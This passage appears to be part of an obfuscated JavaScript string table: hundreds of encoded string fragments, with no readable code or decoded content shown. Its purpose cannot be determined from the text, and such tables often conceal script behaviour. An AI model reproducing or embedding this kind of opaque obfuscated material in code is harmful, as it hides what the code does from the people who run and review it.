uVWPC','CblcP8k/W7S','ASoXWP3cS3W','EYJcMmkcW4q','ACkoWPZcVg0','imk2WPhcJqi','W5JdKszpW54','W4ZcPmkHDd4','o1HjBJq','W7n9W7n/W48','W4xcMSkGDmo6','WRxcQa8eWRy','WQ/cPLW3W5i','W6qnWQXbuW','tXBcJJnB','tmoKtCkjjW','WQ7dLmktChy','aSkoWRdcSMO','u1yMWPaH','h30fEcq','WRhcKSoxD8o4','WPBcPNCZW7a','WRdcP3KYW5C','WRNdPCkcDCod','BCoUWO/cOwy','W4VcGCkLACo0','W45PW416W7G','W77cImkrrSow','iCouWRxcSdu','W6xdMsbVW48','WONcI8klW6iC','EZ7cVmk8W78','pYVcRtPu','WRtcUgGoW7a','WQlcUmkXW708','W77dUW1bW78','B1P1WPNdTG','WOhcO8krW7ip','yCoFWRX8WOC','yKBdHeVdRG','WRpcP2mWW6C','WQFdK8o/xKO','W67cRmo0WPVcGq','oCk2W7q8WO8','vIJcUdtcNq','CSoEW75MWP4','W6xcImoVWQ7cRq','WO3cTgepW4a','E8oNWOlcQhu','ANVcT8kCla','WOO3W49+WOi','W6OaWPHeqG','wttcUbrZ','A8k9hSkHjG','mmk3W7qZWOq','DSoLWP/cQM4','W6ddVmonW7X3','iCkiWP7cOZS','WQdcShCEW6W','W7FdJ8oPW4ve','n8kLW5ZcOIy','pXNcJJjf','zMhcKCkTWQG','e8kmWPdcPJW','u8kms8kLza','dXjeWOpdKG','W7zjEMO+','WRVcM0KqW60','WOFcTmoLrmoA','A3rFW7NdGW','W6hdISoRW6bz','WRhdMCk6DSoD','W6VcQmkGyJm','rwdcPCkwWRG','veZcKSkCpG','srxcVcZcMq','WQddJSoLqvi','B0pdKMddGG','rLn5WPpdUq','W6rlhu0a','gWTiWPVdHa','C8kaWPGBpW','u8klkCk+jq','W5aBWQTduW','AmodWRbBWQW','WPVdTSoyz0C','W604WQddNSoU','uSo0W7urba','dmk8W7NcOHu','WQNdVSoUymoA','W4rDWP81W4W','v1y2vCoF','xfVcJ8k7pa','W7/cO8oGWQFcVW','mCkvAuu5','W7GWWPu8WQ0','rW3cKXZcNG','WOZcS08tW7W','q0q0q8ok','o8kgi8kWsG','sgnSWO3dNW','haTYWPpcPq','WQpcRSkcW7eC','W6OgWQJcRmko','tmkSWQK9bG','W5BcTt8DWPC','WQhcK8oqumoR','BCkLC8ovla','hhK1DrK','a8kqWPBcGGe','eSkIEg1s','zfVcNCk9WRG','WOe5W59yWPy','W4DeW7aBW48','W7FdSmkVWRX0','WRVdTSoQv1S','x1ZcSCkUiG','W6xdLXXYW6O','fXPxWO/dIa','W4lcVSktFCok','W5VcP8okE8kH','W5pcN8kSeIu','W7pcISk5wCoR','AW7cQcVcUa','aabIWPRcSG','xxVcPCoHWRu','jSkVWQ3cGg8','A3NdJmk/xq','FmkNoCk/ka','WQNcGCklW717','WQ1cWOaoEG','W7BdMCohWPnR','o8k+W5OAWPS','zSo+WR5ZWOm','tLebWP3cNG','x23dI8kDhW','FtpcNI3cHa','WQxcL8ofvCoP','x8o4WQjqWPC','W6RdJCowW5PL','W7jIW70ZW6i','rmoLWPHsWPC','WOxdLSoFqmox','DGFcHCkcnW','y8oYtqDj','ASkQWO8waa','xg3cLmkeoG','pI4RDCo0','W7DDA08I','a8k3AN5b','WQBdQCoWoKm','WOhcOCkvW4Kr','W7hcHSkGnrS','W5VcOmoirSk6','WQlcHNmgW64','amkSrwHD','rCoKWQjBWP0','y8o2WONcS38','tYpcHGVcTq','W4NcNCk0fHO','W5dcOZyEWP8','u8okW67dTgZcH8oKW4D8W4HrWRC','W7NcRSkWFmot','BNPqW6OO','AvK1BCoP','W6NcVSofhmor','BxlcK8k9Ea','WORcLCoiCSol','W7/dJ8oZW7vj','DgVcPmkIoq','W6JcISk7CCoZ','fqLrWP/dJW','e1iRtG0','WOhcVmktv3u','utRcVCk6W64','WRpcP3uTW7G','WQpdG8kpW6OF','wdSuWO3dNa','y8o9qWry','W6lcSq5YW4W','W7FcTSkbt8oi','dGHkWOldQW','W7xdKSoGW6zp','W68nWOJcVCkd','fJNcSGHu','vN7cTSowlG','oSksWRJcQhO','lCkJW5tcOdy','vcdcHdxcNq','W4FdNeu','B3JdVSkJrG','Cf7dHMhdGG','WQxdMCkGzSot','uvqXCmoE','F8knkt5T','W6PDE30L','umoaWOFcU8oi','ibBcLILw','y8otymkEra','zwJdR8kYtW','Eq7cQmk4W6G','WPxcTCkWW5W6','W73dMmoQW6nv','WPWNW4L+WOW','WR7cRmkgW6ex','WRJcG8otqCoI','qgtcS8kxWRu','WRlcRSkCw8of','W6VcO8kPDYu','xmoBWO3cRmos','W53dMYPSW6q','abbPWPZcOG','W5lcV8okuCk9','ChhcT8kGia','xudcRCk7WRq','W4WZWQHfW5W','daTbWRJdGq','aGvHWOtcTG','W6ZcNCkQqCok','W7CyacDw','W5FcOIO5WPm','B8kVb8kDga','W4ldNrLiW58','w3FdQmkLua','W7BdKmobqIC','yf3dK3FdIa','w8kbWPK7bG','rLy+wCoe','CKdcRSk0ca','rdxcIJtcPW','WO7cU34WW4i','tLaHuSoE','emk9W7OOWOa','gKO/qqC','W4dcOSkUzY4','tfHxWOpdVa','DCoXtGfg','W4PrW78yW4C','CxhdKv3dGq','r0OZrCof','bbX2WPZcOa','WP3dK8kcsSoa','W5/cVmk1ymov','WO5AWROaya','dtbYWP/cKa','ESo6WQhcOWi','WRSyW651W6e','W4dcTSoeWQ3cOa','W4FdUCkhWRjM','W7C6WOGJWRG','jX94WRFcRG','Fmo3WO7cV2q','WQ3cPvydW5S','gWzUWPNcQq','W4ulWONcQmkh','WR4qW7LyWQe','W5FcVYOnWP4','W6JcSSkUAmoy','bSkYz1jX','W4dcReWvW7i','FwBcQ8k5iW','WOpcHCoeWPfa','iSksk8kGva','W7RcG8oTWQdcVW','ttVcIZBcGG','FLnzWQ7dGG','hmkvqxPq','oSkRW6OUWOW','WRVdPCokCvW','W5OgWOpcQ8kc','W73dVJ5TW54','wCoyyZD6','e8kGyMDq','W4hdTSoOW7TG','DxpcQmk9pa','W7ddIWvxW6K','f1CiBaO','pmkUWP7cJHS','WR/cKSojDmoK','W7JdO8kQWRLZ','WRbfWOuiAq','q8oowSk7qG','WR/cVSoJuSoN','tNNcNSkhWOW','ugRdKSkaWR0','BNLoW7uO','aNmPrWi','eN4/wdi','xmo1krvH','pCkWWOJcLqu','fZdcUaTs','ExDFWOFdQq','hmkFWQRcTr4','EwrsW7O9','C3XSW6q/','W4VcOmkZzmoO','W5/dKcXmW4e','W6S7WO0KWQa','WQFcL8opx8oI','EsRcO8k5W7a','rdZcGWJcHW','oSkBjSk0tq','WR7dISoXq1O','hsbkWPhcVa','v13dK2ddSW','WPW9W4XXWPy','eIHxWPhdNW','W6NdP8k/WRLm','B3tdSSkKwq','WR0KW6zZWO0','W47cOSoiEmkK','tLvSW4W9','ExBdUCkgxG','W63cV8kZfJ8','WOXUW6DBW4u','W7XrWOSUWOC','BmoPWOj0WRy','pSkBi8obmW','imklWPZcJbu','oXjEWOFcKa','WQXvWP8tzq','W5hcJCkwb8o+','fHnyWOBdGG','DSk6WRbVwa','qmo6WPhdJCom','E8kQc8k9pG','FhVdTCk8Eq','yeBcI8kCkq','txVcG8kJhG','s0X2WPRdPq','W6ZcPmodWPVcKa','W7xcHSodxmkW','WP7cV38ZW5a','prVcKIbd','W7tdRbXVW54','W7T5W4TyW58','WRxcR8kqW78g','W7jbW4D7W5e','zmo6B8kdmG','suldUCkAjq','oSk7WPVcSbW','m8kkomkTvG','lrNcGdfq','W5ddNt1xW54','WRDcWPmFAW','WP8+W7PPWOW','W6XdW4rNW4a','b395WPRcHW','s8khgCkVpW','iGVcKd1b','WPVdVSoLDSkv','W6hdK8k9WPj7','WRJdPSoqrhe','s23dK8ktEa','WP/dK8ojxxW','W5RcH8kHtSk+','WPvMWRPYyG','W7xcHCkcDmoU','amkPyvPo','jmozW4hcVri','WRTLWR8MFq','W5dcSSoorCkS','WONcTSomvSoy','WR3dJSo4r1e','W6rvCx0/','WQ3cTwGBW5e','BmkvWP8via','uMRcVCkwWRm','tSoNWQ/dHwq','Cmo1y8kfwW','WQRcGCousSo5','WPRcUeGfW74','rJlcGZZcMW','W7aYWP8/WQu','W4pcUZ8eWPy','CSoje8oKzq','ESolumk8qa','WPNcU24fW5S','BXFcPCk1W78','rYRcHJpcMG','nqNcIt5s','WQddJSkLCCoA','uCoiWOzdWQu','fbbVWPRcRa','W7CrWRHoqa','W45TW6HoW6e','fZVcMbXu','W7yugZnA','WPJdJbetW5G','BwxcRSkPka','j8kLW7/cMHy','W4JcLCkNFCoO','WR/dHSo8u0K','ymozDGj2','dCklC25q','oN1Crw8','bYvjWR/cQG','WPaPawjz','W7rmW5fKW48','W68VWPbADG','W4CgWPhcT8kk','DmoSqCkowW','W6pcLCoZWR7cVq','tvjVW4WY','W7NcKCkIA8kp','CwrrW7SY','hYb5WPJcTG','WQddImoWv0K','y8obxJDX','d8k3ywHC','s1qHtCoc','W5dcMCk5AmoX','A8oRWOdcSu0','BvbCySoE','fCkryu1q','W7VcHmoJqmkB','W7xcHCkPECoS','sSoNWQ/cP0K','FCoKWOVcRee','W77cMmkrgce','qSoQWOzgWOW','DCk8kCkJjW','W7FdPmkmW4yp','DNlcQCk+WQ0','W63dHmkEWPHW','W7K1WPK1WRm','WPFcONqcW4a','W7VcS8oHWQRcOG','W5fjW7WyW4O','W4pcTSoyqCk9','FGZcJSkcW5G','WRhdR8k4B2e','W57dU8onW5n1','W5JdHCk8DZy','W6FdSmkJWR5v','WQdcSNqEW7C','DCkdWOGsiW','WRjoWROeqG','WQuhW4fsWPW','DKtdTg7dKG','W5VdMdjrW4u','W4JdMmo1WPbTlcxcHSorWQangW','WQhdGmo1xLS','W68iWQONWRe','uNVcMSk9W4a','CbRcK8k+za','WPGbW653WRW','qLn2WPZdTq','gveWtHK','ecjrWRpcPq','EJJcNWVcTW','W7HCywSZ','ve8xr8o3','ASoIWOPZWRm','aHXiWOxdJq','W7RdU8k5WRPV','oCk+WPhcMXW','n1uqAHK','mHhcNGTL','EqpcQmkSW74','WOHZWP86ya','EuxdJhtdNq','q3e2vmoC','WQddQCkJy8oZ','AmkoWRtcPu0','CCoyksf7','WQ/cHmobq8o2','W6dcPezSW7W','zSoHWPqaga','WRLxWPmzDG','WQTzWO8pDa','W57cPJu','W7fVs3yI','Amo1zCksEa','W5dcGmonyCkN','hHj+WP3cTq','CXtcUSk5W7W','W5FcHCkMASo0','W7ZcL8kku8oZ','W6qqWP40WPO','W43cGmofA8ki','jWdcGsPz','WR3cOSoUk8ok','W7FdG8kYhmow','WRldJCkDCCoz','u8oMyCkCta','F8oJWO3cU3y','ySoEWQDtWOe','wSkdlCkvhG','W6LiD301','oCkGWPBcKau','W5VcVSk7BYW','W4i9gajK','y2ebWOhdQq','WONdS8oCELi','W4JcOYmMWPa','A8koWQKnpG','WQRcPSkXt8oM','jCkSW7aAWRO','m8kpWOaZWQy','W4PsW4j8W5G','W481laDN','ymoUWPFcRxq','x8oyWO7cTCol','zehdN37dJW','BNNcVSkMpa','W6JcPSkgsZK','WPO3W4bUWOS','xSoryHnn','WPxcS30fW4m','wJtcIdBcJG','nX/cTrz3','W6RcOuiCWR8','W5lcJCkNeXK','WQBcSxKTW7u','ibtcLdXz','WO7cQhelW5q','W4pdJY5AW4C','lSouWOhcOca','Emo2CSksuq','W6f8W7rRW5m','DMzoW7iH','s8klo8kp','WOFcSv4OW5e','rmkhWOyhW74','W7FcTCo0WQFcKa','WOpcSCk2umos','W4ldVcnVW5S','CCoNvX5n','W4xcJ8kTBmo5','WQXhWOuiBq','DMtcICkzjW','pCk3WOpcSbG','D0CHoSoE','CKBdIhhdJW','wvrQWPFdSW','W6FcQCkWzCok','gmk/W7FcOHa','WRLvWP4lza','W6uAacPx','thxcRCkAWRu','bdqwWR/cIG','W4JcTY8FWPC','aSkyW4pcOr4','jaNcKsLg','W6JdV8ooW5zk','gGL2WPlcQG','W7/dGSkCWQT7','W4DHW6erW4C','WRRcMmoTwSk4','W6FcQCkMASom','x2FcQCkzWR0','W4qoWPFcV8kb','W5JcMSkQcGq','W4OMW7L7hW1dW5JdH087Ba','rSkioSksoG','W6qjgbfh','se0HvCor','vI4lW6lcIa','gSoVbSkAza','y1noWPVdQq','BWZcUmk5W7G','dWj0WPRcPW','ErRcHmkcW74','W5BcOs0eWPm','W68ZWPtcG8kf','WQRcUSkiW7Gh','turlWOldOG','W6RcUCk5C8oZ','W4JcJ8kIhqO','gmoxWRtcOau','W5VcRCodxmkS','kmkxWPpcGY0','W6ddM8osW6rw','aSkBomk8jG','eCkzWRxcIWm','h8kIWRBdRYe','FCoVvaHZ','yIpcJJBcSW','gIVcUc19','W7pcHSk3j8kG','eXjDWOZdTW','W4CoWOxcQCkn','xSodWP7cOmow','k8kXDN50','W4q2W5jptW','cbfBWPNdJa','WRxcOsKLWO4','mXnjWRpdTa','W6NcTGTZW7C','W4KSWP8XWRG','W7RcRSkRA8oi','WRCWW5TQWOu','hGz2WPxcOa','W4nmE20X','z8oOFSk7qa','zLtcMCkAW5u','dmk5W6/cPaq','eCkJl8k2bG','C8kzWR8Xoa','W6xcLmoXWRdcPa','jmk4W70ZWPW','W53cPs8nWO4','W7NdUSkWWRDN','z3ddVmk1sG','fCkAc8kssq','yh3cTCk9lG','W4NcPc88WPS','W6WcWQjrxG','WOhcV8k7Dmo9','wCotDbfo','c8k/Eg1s','vgpcVCkeWRe','tdtcTCk+W4C','y0hdKhhdJG','W4ZcImkov8oS','a8k/n8kOCW','zmozWRJcO8ol','W4rWr2qs','pSkux8k+uG','ffiwrW8','W7pcJ8kcnc4','W6zeDwWN','B8kaWRq5bG','WOlcKKWAW6e','W64UWOXpzW','y8o0WPZcQua','DSkysqTh','CNHSW7e6','W7JdUIbZW4K','yX3cRSkSWQm','gCkdWPhcTrW','W7mRWPtcOSkP','W67cVcapWQG','a8k5wgv4','W65XW4mrW64','bH5/WP3cTq','W6pdM8kCWQPN','FSodWPtcSKK','W7OXWPuHWQ4','r1qdtmod','lIbGWRa','WPfsW6uTsW','WQxdG8k3CSoB','oW/cJaHA','WQZcGSoYBCoI','W4WrlcLY','db9HWRhcOG','W4BcRCowtSkB','jX5wWPJcGq','qevXWPddSq','mCkFmSk4sq','W4dcMSk/DCo1','W5tdHJ5rW50','WQVcSCo0qSog','WRVcT8kAW6yr','W7tdRbXoW5S','W5mQWQjpCa','o8kgk8kZxa','E0POWPddPG','gr5kWPZcTq','WRZdLCoPwfG','p8kPW7qkWR8','ySoZrsjg','xu9IWPVdTW','WOtcISoHtSoT','WPq+W59XWP0','W6NcK8oWWQBcOa','WP/dK8o2u2e','wCoyWP/cH8on','E8o5sbXo','BfddUCkIuG','eHLJWPlcTW','sSoQWP1sWO4','rCo1WOTqWPu','W73dVCkOWQ13','W6RdP8knWQ9u','W4TzW78tW4W','W4VdKIjsW5i','WOpdO8oyvwC','WReEW6PpWOW','W6HqW5vXW4i','eCk+WOZcJda','rxPtW5CO','W5qpWOxcV8kz','ubdcMmk8W4W','W7/dMmo7W7nx','W4RcGCkZvCoP','oCk+W5ZcVt4','W4vzW5KkWQ8','W5pcSqzSWRa','d1iWtqi','WPVdHSkww8op','WR/dRCkpxCoS','iSkDpCk/tW','W4BcHmkIfGi','mCkEnCkSBa','WRZdISkCzmoV','g1G3tbi','CaJcU8k7W5S','W41KW7nHW54','swhcQSkoWRu','y8oSWPxcMMO','gmkFW4e8WOm','Ch9ZW7Cf','fqhcNJTB','W5jEWRStFq','AMJcSSk9kW','sMNcJCkfWRy','wvtdN8keFa','xCk7eCkmdW','WOFcKMuQW5S','z1hdJ23dLW','ACk/WR0xlG','tSo3WPXeWPe','fX3cTHqQ','huO9sXq','A1tcKXhcTW','W5ZcMSk6fqq','W7VcT8oCz8oe','e8k6W4dcOcm','W4pcUJKyWPq','nCk0W748WOq','WOtcLSomASoJ','WP/cVw4uW5q','W45uWP8xW4q','h8kUWO7cRH8','WQldJmkPymoD','W5tcSCkWyCoy','FMddLgddPG','ecHkWPhdNW','W4jcW78dW5K','u23cQmkEgq','W5mLWQNcLCkq','amk7ywzd','pSkeiCk+xa','W5CEWP7cSSku','W4NcHmkIeqC','FCk9gmk0kW','W7VcT8oDqSke','W6JdSmkTWQvJ','W5BdScjdW5m','WRdcO2yyW7K','gvGMsrC','W7utle1G','W5lcHmkvW4W','WRpcOx8VWR0','pqhcLtPe','W4/cOZubWOS','bazTWPVcRq','bKKXqWS','W5zKWQVcOCkH','wbtcTSkJWOq','WP7cPMmqW6i','C33cK8kRWP4','ueKOq8oc','WQpcRSkUWOyu','r3i5BSoX','hSk4WPhcSNK','xdFcIdpcLq','g8k3WOpcRq0','EZBcJSkAW6q','gH9HWPtcVG','nCk/W7y4WOG','D1RdHg3dHq','rCogWPBcOSoG','x33cNCkgWPu','W5JcSSoeq8kS','lCk/WRtcOWe','CupdRhxdOW','WPapWOa+WPG','W5dcL8kACCoR','rKtdK8kqFa','W4BcLSoIqCkC','WPVdOSkBr8o1','idlcMZxcHG','dmkdzwXq','aSkTz2Hy','W6RcJmkLdYG','W60EWOOlWPu','WRBcU8ksW7SK','f8oPWRRcOhK','W6pcRSoeWOxcLW','t8oJASkhBG','WPxcUw0mW4m','WRZcSw8lW74','WR3cOxeEW7K','bSkZD2fu','W5xdQZjyW4W','WRlcVxGjW6e','W7VdVCkQWQrO','qeiZtmoq','yNxdT8kKua','W6ddTGzHWQu','W5tcLZS7WO0','W61jW5qsWRS','W7KGWOjVzW','WOhcT8oOCCoK','W6xcSmokWOZcTa','t8oLy8kbBG','WPKMW6bBW54','W4FcISk2FCoK','h2Ljyta','W7ZcTmk1ySol','WRldPSkds8oZ','W67cImkNhW8','qSotAJ10','yedcG8k3pq','j390WR3cTW','AgxcK8kRWOG','BmkOamkHlq','WRhcRMWvW6m','W4BcKSoaWQhcTW','WR5bWOKdEq','paNcLdPC','W4neW6HkW7a','WRJcUSktW6Kr','W7tdU8oQW7Df','W6eFbJPh','s090WOldUW','W7xcUqadWPC','W4JcHSkQcai','W63cGmoXWPNcUa','eG9vWPpdTW','W4qxWP9mEG','W6u0bGjx','y3iBzmof','y8o2WOlcO2C','CSoSudbR','b8oEF8oouI7cG8k1n1HTWPq','aSkfgSkYjG','WOpcISofpSka','W6flW5n4W5K','c8kyzqHe','z3tdP8k1sG','Db52WQFdNa','W6XhW7fKW7G','W5BcTc4eWPG','A8kfWOmspa','la9XWOtdHa','W77cI8oSWRhcUW','k8obEMvM','l8k1W71aWOC','W7ddQWDeW68','cSomW4/cPdW','WRNcN1m','lmk1W4pcPYC','W7vcW706W5m','WRzAWPWFBq','DxdcSSkUoq','W5xcUI8aWPu','WP7cLh80W4S','BXZcHsRcOa','W7tcJ8kBASoX','WRnsWOugzG','W4lcHqKBWOG','WQVcGCokqSoD','WRpdJmkdD8o3','WPhcSMGGW5S','tN7cVSkFWQ4','B0ZdLhtdLW','B8oUy8kEuW','WRNcSCoBzCk7','W77dSuzIW4u','W77cGrGmWO8','W6P1W581W7u','W4hcRCoBuCkL','mCkwjSk1uW','W57cN8kYcqS','kSkwx25W','A3tdPCkLqG','D8kiWPGnpq','hSo/rdfq','BqZcOCk0W6a','WRJdK8oOrfO','W5xcPSouAdm','oSkzkCk1uq','W6Cwfcvf','wLzTWPpdVq','CmkckCkwca','xNZcUSkiWOO','W57cL8kOdqi','CgFdR8kowa','W4ywWPChWPe','oCkIWQNcMrW','W5FcTSogwCkV','W5hcSt8yWPm','B1auWPFdGW','mmkXbCksxa','AmoYuXzw','kCklWPVcGWy','W63cUCoyDWK','xwtcPmkgWRO','DqNdGSkoW68','CZxcP8odW6u','rur8WO7dTW','W4lcR8kGzcW','iSkipCkQtW','CCoZvrrr','j8khpSkTwW','WR/cRNKEW78','eh9yWRhcVa','W4NcTJOmWOK','WPfEWQqGFW','rSojWQFcPmoC','kmkXW4RcVsC','ms57WRpdOq','W7HrW595W5e','WPOZW5TSWP8','W6jFCNaI','v3NdOue','BwtdUmkXwa','CgddGSkKW5O','W7K1BanF','W5VdMIvqW5W','bfu/sWi','W5VdNKn0W6O','jCkrkCk5sG','W57cHSkrF8os','W7vaW55XW5G','W57cHmkKCCoU','W7mxgYDA','WRlcOK4fW6q','DSofWORcPhy','ns/dPZVcGa','bLSGwru','CSkoWR/cV14','ze3dI8k7uq','uKPWWPhdUa','lSk6W4/cQIy','W6BcMSkIymke','W6quaY1w','W6lcUSkWDCox','F2ZdSCk7rG','ab9FWPNdHq','r1tcJX/cKq','zSoKWR9vWOO','W7DqW5bKW5y','Amohw8k7Fq','WRJdVSomqCo9','WQldLSk6EmoN','nmkkmmkyAG','WPeHW4zYWOS','r1vUWOZdQG','vgfyW7K2','gbzTWPxcGG','zSoDWPBcHCoJ','WRdcOguiW4C','WRVcL8olvSo+','gr1VWOFcTq','W6tdKIDjW6u','W47cLSk6dXu','FmorWP3cS3G','WO8RWQjMtW','W780WO8UWQi','sf3dKSkmWRO','dSk5F3nz','W7reW7yRWPS','W6CnWQDhqa','WOL1WQ4oAW','WRTqWPWADW','WPPChxiB','WPFcLqKjW7e','pCk2WQ3cOca','W77dIb1UW68','tef+WPNdSq','W5FdM8opW5fS','mCk9amkVra','W4j/W7qMWRm','WQ9mWPiOxq','WOaIW4D2WOe','W4fuW6KbW4K','W48EWP/cOmke','fSksW5ZcGcq','idtcPIdcKG','WRVdGCoOz2C','mSkZWQJcJW4','e0eLtqi','W6VcP8kgFCoi','qvFcUmkTWR8','W4rRcba0','m8kmW7qXWP4','yuBdGxNdGG','WQHgWOGCEa','A3JdR8k8rG','WOuqW6PoWOG','x1uxsCos','W7K6WOGHWQe','W5pdPConcGm','W7/cPYubWPW','W4xcSSkRFCo9','WOpcOmkAv8op','W7VdLSoMW6bu','W4JcGrGNWRC','W6H5W58fW6G','zSoZF8kbEq','lCkWW7ZcVca','WQRdTSo7rfG','lZjxWPtcSW','W7CAfJve','W6RdG8kaWPjp','W7uaWRHDxa','l8kQWPxcHHG','imkOWO7cMbO','CvODD8or','BmotWP7cU1G','W6LNW6TmW4C','DSoYEmkDsa','yJhcHZxcMq','kXzHWOtdNa','WR3cP8kqW6uf','sfZcQmoHWQO','W6pcLSoZWQBcUW','WP4fWQvEWOm','p8kPW7a1WPO','cGbkWPldNG','f1K+qWi','WRtcVN4lW7O','nd54WOhdSW','W6XDW4TXW5C','E8oXDHvx','imkQFLL0','WOdcVmktDxC','WONcS8oLAmo3','wCknWO5S','b0xdVmkExq','W5JcLSkHar0','W5ZcGsSHWRy','FCoIvWPj','W4a4iXjq','nZTNWRddTq','WPRcICkkW5it','WP3dNCo4x0C','WOxcGeiyW6C','W5ClWPuHWOm','CXBcR8kVW6W','W6ddHIvdW4q','BvldIgddGq','zXNcUCk5W6m','W4xcRmkaBSoF','WQBcS2OUW7a','D8kRhmkSoq','nmk/W7OWWPS','W6HpyhyW','WO3dMSkxBSof','W5DHW7ilW4a','eXzyWPtdHa','W6NdSCkOWQHN','W5pcTt4yWO4','zxldHghdHa','W6SydYfj','W5xcMSkMAIq','xhnGWPpdTW','kCooWOv+WPC','xSozWPRcRmoU','l8kgW5/cSdy','hGvTWORcRG','WOmMW51QWOG','WRNcNmonqmo6','W7ScdcPl','WRhcG8oADmoP','lGL/WRVdNW','WRdcL8octCoS','WPLoWQqmAW','WRFcO8kBW5KD','WP/cGmkhW417','mCkHbSk7Ea','omkTW7ZdIcC','BSoKF8kgta','W7yuWQvkwW','WQ/cN8okx8o8','sJJcNZRcNq','xNbPWPVdQa','gaT6WOtcSa','tNRcK8kIWRC','W7tdMCoGW6Dj','iSkfnmkSwa','AaJcJKlcPW','W5JcJmkPgWm','W7tdHCohWQPp','qg1dWPddUq','wSozW6dcIJi','W6m3WP4Yxa','sSoLWOTzWOO','wc7cKd/cNG','rxJcVSkAWQi','Bw/cOmk6iG','xvaLrmoC','lSkOW4ysWQm','W6FcV8kOFmoy','WRdcP3CnW6m','v8o4WRtcVuK','WR3cNeurW4O','l8k2W5xcVIq','A3JcSSkdWRq','vmocWO3cH8om','xmo6WQVcN3K','jSkkj8k8wa','BCoSCSkBua','CX7cQSk5W6e','WQapW79sWQm','WQ3cS2ujW6i','W6xcPmoiumkP','W55cW78tW44','mSkOW6u8WOC','W4NcKSkVF8o0','x0K7sCoq','W4OpWPpcSmkx','BqVcTSkOW7K','ELldNmk7Ba','aaX2WOtdTa','eSkxmSkZra','f8k2W4ytWQe','CvpdK3ddLq','W7ZcSmomWQtcUG','zSo7WP7cRSoF','WRJdGSoFv8o9','WRJdJmoNtv0','W43cM8oQE8kN','Fq7cGLFcTa','FxbhW6y7','WPdcQx4BW5u','W6uwmYXr','BbtcTSk1W6q','W4O4WRxcT8kt','WPJdGConbSk3W5H1WRTFW6xcTga','BCk0dmkQiW','W6HyAKHm','rCkSWO7cOJS','fSk1zhjo','W4rBWP89W5C','FgJcT8k9iq','WQVdKCoTrva','WR3cUCkiW7Wx','rSoPWODjWOu','WR5vWOacFa','WPVdOSooyhW','W7VdM8kiWPbd','W7O4W69JWRy','DvhcK8kdWRq','W6u4caPJ','AxJdUCk2xW','oCkYW7KWWPW','W5tdItKkWOm','WQJdJCoUv18','WPZdTSo0W71v','sfvTWOhdOq','WQ5BWPWcFa','tHpcMmkcW6q','hXvxWPpdIW','WOChW4PUWO4','WQhdT8ksz8oh','W4BdNCkMWR50','CxzlW405','xKtdJSkd','WRRdH8kbAmoM','W5NcNmk4DJG','W4ddGmknWPrO','W67cICksfry','W7qSWOaSWRa','sqNcUXZcOa','W5VcRCoGWR3cVW','vL7cPmkQWR0','WOddK8kmW4zP','W7FcKZGLWRS','W5JcHCovwSkB','rNbrW6KZ','W7vzW4u9W4K','W6ahgIXv','WOOoW4nkWRC','w2ldUCkMsG','WRFdJSkPD8oD','DCkiWPChma','DvRcV8kmWQ4','WOBdVSoKymoy','WO0ZlJv8','DCkwWPWwjW','W5RdJsWUW6C','zvroWPpdUW','lv5domk0','W41BuLmv','W7VcJ8kBECoX','D3/cRSkIna','WOOhW4HQWPy','AmoXCCkCrq','bmk4W5FcGde','ymo3WPRcV2q','WRnFWOegFG','WRL5WOeFqq','x8ohWPlcUmok','W6PaW4nIW4W','b0aRxda','qsdcJIhcGq','W4pcJmkHWQ8p','smo4WOTFWO0','arrkWP3cVq','rmozAxXX','zwLjW7m1','WRNcGCk7x8ka','vSotsrvT','CXNcVmkGW6a','odHuWP/cKG','oCkhoCk8xa','W6aVWQfbDa','W7ldTWLYW4G','zSkVd8kOgW','DCoRWPVcVw0','fSksn8kVCa','gbj5WPtcTa','hbLIWOBcSq','o8k8WOVcIba','WOhcKCovWOFcUW','W7ZcOSkpDSoh','huJcTaRcSa','tLldNmkbxW','W4BdG8k+WQXU','wSkcWRu1bW','C2dcL8k3oG','DSoRymoKEq','WOVcO20NW5S','WP3cKh8hW5G','W4lcV8k/zdS','W5ngW6CzW5S','W5f1WQqKAa','W6RcScaqWRC','W4RcKCkQECoK','W7ypWQ1zwG','g8koWRJcRYu','n8kJW6tcNX8','xKlcUSkjWRO','W5uDWO7cRCkg','FmkJc8k2iq','W6aFdqXD','W5ZdUHTJW64','W4pcP8olWO/cGq','W6PCW4P7W4W','W5VcS8o/FCkN','W70UWQSsWQa','W64QWOSQWQu','ueyQvSol','WRJcVmoToMC','uCokWPFcQhK','nr5fW67cQa','AXVcPYpcSG','zMbWW65F','aSkuW7KxWOO','omk8W7u3WPW','W7RcSSoKWOFcHW','p8kApSkJuW','W6HkW4LKW4y','i8k8W7m/WPG','tSkmxCkcrq','v0qRvSon','W7ZcTSkckW8','W4VcNmkkWOyc','WORcUCoSvmoJ','E8k0d8k8jq','WOFcImkWW5W6','WQxcGCovx8oS','W7BdJ8oUW6nk','sKudrmoE','ymohvb5d','W4hdRCk+WPbW','mgnjyqK','BMpdP8kMEq','W7eWWQD9rG','WPVcUhqfW5K','W786WOOQWRy','W6JdSSoZW5vS','WQ7cV34XW5y','WORcOSoPCCo3','W5NcP8kSDIu','yKjYW4Oq','WO3dQSoQq1S','gWn0WPdcOq','EmoVWOdcUMm','WOaIW7PTWOi','l8kmW5CZWR0','lH/cLJnl','BmoNWOZcPxy','CSkkWOKbla','xSkTlSk1lq','iSk0W57cPIq','cSkluwH5','nHbXWPtdIG','Bv/dLxxdKW','W6ldUCk5WQLo','B3ldPmkLwa','WQtdTCoprKa','C1FdTmk/Aq','n8k2wu5K','svNcISkegq','qCoNWP9GWP0','W5ddItjyW4G','ad5OWPVcQW','weL1WOldOq','W5VcSCk7zse','EWlcPSkIW6a','W41qW5veW7a','jgnvWOtdVq','W5tcU8kHwai','WPtcVKSZW7u','W64MWQKGWPe','C0noWO3dVG','nvtcKbxcTW','v1C5rSo3','WQTfWPSkyq','emkrWQpcHJ0','W7umWOWOWOm','ExDQWPNdLq','W4XPW7jTW40','kSk4rePJ','rvP4W7Cc','W7KaWQXrwq','W7dcRmkpu8oB','W6BcSCoRWORcHa','W5NcVSkoicBdV8ktxGZdJfyg','W6ldOSkSWQHQ','WR/cRNuTW74','imkwW5DvWOu','a8kXmSk0vW','WOpdGmo3wwi','W4eVW6NcQCkw','BmoOWOhcVM0','x8oGWOjBWO8','rmoSWPruWOu','W63cI8o/WQRcPq','scldPXRcUq','AhRcS8kOWQi','W7NdNCoNW65o','W7nrFrmY','xZVcMc3cHG','W6WDWPCrWR4','rgnvWRNcIW','W4ZcSYCFWPe','W5FcVb88WOG','WQHqWOCzyq','FMFdHgRdKq','pmkCjCk8wa','hCkOFgbd','ACoZtHno','W64AgYfg','W5xcOIi+WQ8','CCkmWPmema','W4DaW6GC